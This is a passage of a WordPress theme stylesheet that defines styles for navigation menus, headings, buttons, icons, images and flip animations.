  top: 50%;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item):hover:before {
  top: 0;
  height: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current-menu-item:before {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current-menu-item:after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):after {
  height: 100%;
  width: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):before {
  height: 100%;
  width: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  left: 0;
  right: auto;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):not(.hover):not(:hover):before {
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):not(.hover):not(:hover):after {
  border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):after {
  right: 0;
  left: auto;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item).hover:before {
  width: 100%;
  border: inherit;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):hover:before {
  width: 100%;
  border: inherit;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current-menu-item:before {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current-menu-item:after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item):before {
  height: 100%;
  width: 0;
  left: 50%;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item):hover:before {
  left: 0;
  width: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current-menu-item:before {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current-menu-item:after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):before {
  height: 100%;
  width: 0;
  left: 50%;
  opacity: 1 !important;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):hover:before {
  left: 0;
  width: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current-menu-item:before {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
          transform-origin: 100% 50%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item):before {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item):hover:after {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current-menu-item:before {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item):before {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item):hover:after {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}

html.hugo-wp-theme .has-offcanvas-none .h-main-menu {
  display: block;
}

html.hugo-wp-theme .has-offcanvas-none .h-hamburger-button {
  display: none;
}

html.hugo-wp-theme .has-offcanvas-mobile .h-main-menu {
  display: none;
}

html.hugo-wp-theme .has-offcanvas-mobile .h-hamburger-button {
  display: inline-block;
}

@media (min-width: 767px) {
  html.hugo-wp-theme .has-offcanvas-mobile .h-main-menu {
    display: block;
  }

  html.hugo-wp-theme .has-offcanvas-mobile .h-hamburger-button {
    display: none;
  }
}

html.hugo-wp-theme .has-offcanvas-tablet .h-main-menu {
  display: none;
}

html.hugo-wp-theme .has-offcanvas-tablet .h-hamburger-button {
  display: inline-block;
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .has-offcanvas-tablet .h-main-menu {
    display: block;
  }

  html.hugo-wp-theme .has-offcanvas-tablet .h-hamburger-button {
    display: none;
  }
}

html.hugo-wp-theme .has-offcanvas-desktop .h-main-menu {
  display: none;
}

html.hugo-wp-theme .has-offcanvas-desktop .h-hamburger-button {
  display: inline-block;
}

html.hugo-wp-theme .colibri-menu-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

html.hugo-wp-theme ul.colibri-menu {
  list-style: none;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0px;
  text-align: left;
}

html.hugo-wp-theme ul.colibri-menu li {
  display: block;
  position: relative;
  -webkit-transition: all .4s;
  transition: all .4s;
}

html.hugo-wp-theme ul.colibri-menu li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-decoration: none;
  white-space: nowrap;
  color: inherit;
  position: relative;
}

html.hugo-wp-theme ul.colibri-menu li a svg.svg-inline--fa {
  width: 8px;
  height: 13px;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
  vertical-align: middle;
  line-height: 100%;
}

html.hugo-wp-theme ul.colibri-menu li ul {
  margin: 0;
  padding: 0;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  overflow: hidden;
  z-index: 19999;
}

html.hugo-wp-theme ul.colibri-menu li:hover {
  cursor: pointer;
}

html.hugo-wp-theme ul.colibri-menu > li {
  position: relative;
}

html.hugo-wp-theme ul.colibri-menu > li > ul::before {
  position: absolute;
  bottom: 100%;
}

html.hugo-wp-theme .h-menu-vertical ul > li > a > [data-icon="angle-down"],
html.hugo-wp-theme .h-menu-accordion ul > li > a > [data-icon="angle-down"] {
  display: none;
}

html.hugo-wp-theme .h-menu-horizontal ul > li > a > [data-icon="angle-right"] {
  display: none;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu .fa-angle-right {
  display: none;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > a > .fa-angle-down {
  display: inline;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul .fa-angle-right {
  display: inline;
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu svg.svg-inline--fa {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > ul.open-reverse {
  right: 100%;
  left: initial;
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > ul {
  top: -10000000000000px;
  opacity: 0;
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > ul li a svg.svg-inline--fa {
  right: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li.hover > ul,
html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li:hover > ul,
html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > a:focus + ul {
  top: 0;
  opacity: 1;
  height: auto;
  overflow: visible;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-left: 3.75rem !important;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul > li > ul > li > a {
  padding-left: 5rem !important;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul > li > ul > li > ul > li > a {
  padding-left: 6.25rem !important;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu > li > a > svg {
  position: absolute;
  right: 0;
  top: 0;
  margin-right: -8px;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li ul {
  display: none;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu .arrow-wrapper {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  min-width: 40px;
  cursor: pointer;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li a > .arrow-wrapper > svg {
  left: 50%;
  top: 50%;
  width: 16px;
  margin-left: -6px;
  pointer-events: none;
  position: absolute;
  height: 16px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper.arrow-down {
  display: none;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.menu-item-has-children > a > .arrow-wrapper.arrow-right,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.page_item_has_children > a > .arrow-wrapper.arrow-right {
  display: none;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.menu-item-has-children > a > .arrow-wrapper.arrow-down,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.page_item_has_children > a > .arrow-wrapper.arrow-down {
  display: block;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.menu-item-has-children > a .arrow,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.page_item_has_children > a .arrow {
  position: absolute;
  top: 0;
  width: 3.5em;
  height: 100%;
  line-height: 1em;
  text-align: center;
  right: 0;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.menu-item-has-children > a .arrow,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.page_item_has_children > a .arrow {
  color: #2395F6;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.menu-item-has-children > a .arrow:before,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.page_item_has_children > a .arrow:before {
  content: "\F054";
  -webkit-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  display: inline-block;
  top: 50%;
  position: absolute;
  left: 50%;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu ul {
  width: 100%;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: rgba(255, 255, 255, 0.2);
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu .fa-angle-right {
  display: none;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > a > .fa-angle-down {
  display: inline;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul .fa-angle-right {
  display: inline;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > a svg.svg-inline--fa {
  left: 100%;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul {
  left: 100%;
  position: absolute;
  min-width: 200px;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul.open-reverse::after,
html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul::before {
  content: " ";
  width: 5px;
  top: 0;
  height: 100%;
  position: absolute;
  display: block;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul::before {
  left: -5px;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul.open-reverse::after {
  left: 100%;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul li:last-child {
  border-bottom: none !important;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li:hover > ul,
html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li.hover > ul {
  top: 100% !important;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > ul {
  left: 0;
}

html.hugo-wp-theme .h-logo__image {
  display: inline-block;
  width: auto;
}

html.hugo-wp-theme .h-navigation_sticky .h-logo__image {
  display: none;
}

html.hugo-wp-theme .h-logo__alt-image {
  display: none;
  width: auto;
}

html.hugo-wp-theme .h-navigation_sticky .h-logo__alt-image {
  display: inline-block;
}

html.hugo-wp-theme .h-logo__text_v {
  display: block;
}

html.hugo-wp-theme [data-colibri-component="fancy-title"] {
  display: inline-block;
}

html.hugo-wp-theme .ah-headline.clip span,
html.hugo-wp-theme .ah-headline.loading-bar span,
html.hugo-wp-theme .ah-headline.slide span {
  padding: 0 !important;
}

/* TODO: much of this css is duplicated from animatedheadline.css - it should be cleaned up */

html.hugo-wp-theme .ah-headline b,
html.hugo-wp-theme .ah-headline i,
html.hugo-wp-theme .ah-headline em {
  text-decoration: inherit;
  font-weight: inherit;
  font-style: inherit;
  font-size: inherit !important;
}

html.hugo-wp-theme .animated-text-headline p {
  display: none;
}

html.hugo-wp-theme .fancy-title-headline .text-wrapper-fancy {
  overflow: visible;
  position: relative;
}

html.hugo-wp-theme .fancy-title-headline .text-animation-fancy {
  z-index: 1;
  position: relative;
}

html.hugo-wp-theme .fancy-title-headline svg {
  position: absolute;
  top: 50%;
  left: 50%;
  width: calc(100% + 20px);
  height: calc(100% + 20px);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  overflow: visible;
  z-index: -1;
}

html.hugo-wp-theme .fancy-title-headline .bring-to-front + svg {
  z-index: 2;
}

html.hugo-wp-theme .fancy-title-headline svg path {
  stroke: red;
  stroke-width: 9;
  fill: none;
  stroke-dasharray: 1500;
  stroke-dashoffset: 1500;
  -webkit-animation: fancy-headline-dash 10s infinite;
  animation: fancy-headline-dash 10s infinite;
}

html.hugo-wp-theme .fancy-title-headline svg path:nth-of-type(2) {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

@-webkit-keyframes fancy-headline-dash {
  0% {
    stroke-dashoffset: 1500;
  }

  15% {
    stroke-dashoffset: 0;
  }

  85% {
    opacity: 1;
  }

  90% {
    stroke-dashoffset: 0;
    opacity: 0;
  }

  100% {
    stroke-dashoffset: 1500;
    opacity: 0;
  }
}

@keyframes fancy-headline-dash {
  0% {
    stroke-dashoffset: 1500;
  }

  15% {
    stroke-dashoffset: 0;
  }

  85% {
    opacity: 1;
  }

  90% {
    stroke-dashoffset: 0;
    opacity: 0;
  }

  100% {
    stroke-dashoffset: 1500;
    opacity: 0;
  }
}

html.hugo-wp-theme .ah-headline.rotate-2 .ah-words-wrapper {
  -webkit-perspective: unset !important;
          perspective: unset !important;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.hugo-wp-theme .fancy-title-headline svg {
    display: none;
  }
}

html.hugo-wp-theme .h-heading a {
  text-decoration: none;
}

html.hugo-wp-theme .h-heading .ql-editor > p {
  display: none;
}

html.hugo-wp-theme .quill-editor .ql-editor > *:last-child {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-ui-heading .ql-editor > * {
  margin-top: 0;
  margin-bottom: 0;
}

html.hugo-wp-theme .h-ui-heading .quill-editor .ql-editor p:last-child {
  display: none;
}

html.hugo-wp-theme .customizer-text-container a {
  pointer-events: none;
}

html.hugo-wp-theme .h-y-container .h-heading > * {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-y-container .h-heading > * > * {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-button {
  cursor: pointer;
  text-decoration: none;
}

html.hugo-wp-theme .h-button__outer {
  vertical-align: middle;
}

html.hugo-wp-theme .h-button__icon {
  line-height: 0;
  display: inline-block;
  fill: currentColor;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .x-container-inner {
  font-size: 0;
}

html.hugo-wp-theme .h-icon {
  line-height: 0 !important;
}

html.hugo-wp-theme .h-icon a {
  line-height: 1px;
  display: block;
}

html.hugo-wp-theme .h-icon__icon {
  display: inline-block;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .ul-list-icon {
  list-style-type: none;
  line-height: initial;
  margin: 0;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
}

html.hugo-wp-theme .ul-list-icon .svg-icon {
  vertical-align: middle;
}

html.hugo-wp-theme .ul-list-icon a {
  line-height: initial;
  text-decoration: none;
}

html.hugo-wp-theme .ul-list-icon .first-el-spacer,
html.hugo-wp-theme .ul-list-icon .last-el-spacer {
  padding-bottom: 0 !important;
}

html.hugo-wp-theme .ul-list-icon .list-text {
  text-align: left;
  overflow: hidden;
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop .first-el-spacer,
  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop .last-el-spacer {
    display: none;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop .list-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-width: 100%;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop .item-link {
    display: block;
    max-width: 100%;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet .first-el-spacer,
  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet .last-el-spacer {
    display: none;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet .list-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-width: 100%;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet .item-link {
    display: block;
    max-width: 100%;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile .first-el-spacer,
  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile .last-el-spacer {
    display: none;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile .list-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-width: 100%;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile .item-link {
    display: block;
    max-width: 100%;
  }
}

html.hugo-wp-theme .h-social-icons {
  line-height: 1;
}

html.hugo-wp-theme .h-social-icons a {
  line-height: 0;
}

html.hugo-wp-theme .h-social-icon {
  display: inline-block;
  width: 24px;
  height: 24px;
  fill: black;
}

html.hugo-wp-theme img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}

html.hugo-wp-theme .image-link {
  display: contents;
  text-decoration: none;
}

html.hugo-wp-theme .h-image {
  z-index: 1;
}

html.hugo-wp-theme .h-image__frame-container-outer {
  display: block;
}

html.hugo-wp-theme .h-image__frame-container {
  position: relative;
  display: inline-block;
  z-index: 1;
  max-width: 100%;
}

html.hugo-wp-theme .h-image__overlay {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  position: absolute;
  overflow: hidden;
  pointer-events: none;
}

html.hugo-wp-theme .h-image__frame {
  position: absolute;
  top: 0px;
  left: 0px;
  pointer-events: none;
}

html.hugo-wp-theme .h-image__frame_shadow {
  -webkit-box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12);
          box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12);
}

html.hugo-wp-theme .h-content-swap {
  position: relative;
}

html.hugo-wp-theme .h-content-swap__overflow {
  overflow: visible;
}

html.hugo-wp-theme .h-content-swap > a {
  text-decoration: none;
}

html.hugo-wp-theme .h-content-swap__hover {
  z-index: 1;
  position: absolute !important;
}

html.hugo-wp-theme .content-swap {
  overflow: visible;
}

html.hugo-wp-theme .hide-animation {
  -webkit-animation-name: unset !important;
          animation-name: unset !important;
}

html.hugo-wp-theme .pointer-events-none .h-content-swap__normal {
  pointer-events: none;
}

html.hugo-wp-theme .border-radius-inherit {
  border-radius: inherit;
}

html.hugo-wp-theme .h-content-swap-hover-container--with-link {
  cursor: pointer;
}

@-webkit-keyframes hFlipInBackX {
  0% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes hFlipInBackX {
  0% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@-webkit-keyframes hFlipOutBackX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }
}

@keyframes hFlipOutBackX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }
}

@-webkit-keyframes hFlipInFrontX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
}

@keyframes hFlipInFrontX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
}

@-webkit-keyframes hFlipOutFrontX {
  0% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes hFlipOutFrontX {
  0% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@-webkit-keyframes hFlipInBackY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

@keyframes hFlipInBackY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

@-webkit-keyframes hFlipOutBackY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@keyframes hFlipOutBackY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@-webkit-keyframes hFlipInFrontY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@keyframes hFlipInFrontY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@-webkit-keyframes hFlipOutFrontY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

@keyframes hFlipOutFrontY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

html.hugo-wp-theme .hFlipInBackX {
  -webkit-animation-name: hFlipInBackX;
          animation-name: hFlipInBackX;
}

html.hugo-wp-theme .hFlipOutBackX {
  -webkit-animation-name: hFlipOutBackX;
          animation-name: hFlipOutBackX;
}

html.hugo-wp-theme .hFlipInFrontX {
  -webkit-animation-name: hFlipInFrontX;
          animation-name: hFlipInFrontX;
}

html.hugo-wp-theme .hFlipOutFrontX {
  -webkit-animation-name: hFlipOutFrontX;
          animation-name: hFlipOutFrontX;
}

